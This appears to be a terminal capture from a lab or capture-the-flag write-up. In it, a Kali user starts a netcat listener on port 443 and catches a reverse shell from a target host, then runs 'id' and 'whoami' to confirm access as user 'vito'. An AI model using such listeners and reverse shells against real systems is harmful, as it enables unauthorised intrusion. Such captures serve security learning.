 ┌──(gabrie0x6c㉿kali)-[~/shell]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.8.185] 38836
sh: 0: can't access tty; job control turned off
$ id
uid=1001(vito) gid=1001(vito) groups=1001(vito)
$ whoami
vito
$